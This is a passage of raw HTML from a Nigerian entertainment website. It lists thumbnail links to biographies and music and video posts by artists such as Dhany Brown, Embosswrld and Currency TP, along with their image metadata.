data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/xtra-pro-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Xtra Pro Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">23 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">22 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">9 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
